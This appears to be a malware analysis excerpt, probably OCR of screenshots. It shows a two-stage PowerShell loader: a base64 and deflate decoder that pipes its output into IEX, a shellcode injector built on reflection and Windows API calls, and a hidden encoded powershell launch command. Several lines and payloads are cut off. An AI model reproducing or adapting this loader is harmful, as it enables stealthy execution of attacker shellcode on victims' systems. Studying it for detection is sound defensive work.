 first-stage.ps1 X
1 $EncodedCompressedFile = @'
2
3 7b0HYBxJliUmL23Ke39K9UrX4HShCIBgEyTYkEAQ7MGIzeaS7B1pRyMpqyqBymVWZV1mFkDM7Z28995777333nvvvfe6O51OJ/ff/z9cZmQB
4
5 '@
6
7 $DeflatedStream = New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($Enco
8
9 $UncompressedFileBytes = New-Object Byte[](3318)
10
11 $DeflatedStream.Read($UncompressedFileBytes, 0, 3318) | Out-Null
12
13 ([Text.Encoding]::ASCII.GetString($UncompressedFileBytes)) | IEX
second-stage.ps1 X
1 Set-StrictMode -Version 2
2
3 $DoIt = @'
4 function func_get_proc_address {
5 Param ($var_module, $var_procedure)
6 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyC
7
8 return $var_unsafe_native_methods.GetMethod('GetProcAddress').Invoke($null, @([System.Runtime.InteropService
9 }
10
11 function func_get_delegate_type {
12 Param (
13 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
14 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
15 )
16
17 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyN
18 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConvention
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_param
20
21 return $var_type_builder.CreateType()
22 }
23
24 [Byte[]]$var_code = [System.Convert]::FromBase64String("/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/McCsPGF8Aiwgwc8N
25
26 $var_buffer = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address ker
27 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
28
29 $var_hthread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address ke
30 [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll Wait
31 '@
32
33 If ([IntPtr]::size -eq 8) {
34 start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
35 }
36 else {
37 IEX $DoIt
38 }
39
C:\Users\Morphisec1\Desktop\59301fecd6ac77.84215450.ps1 - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
59301fecd6ac77.84215450.ps1
1 powershell.exe -nop -w hidden -encodedcommand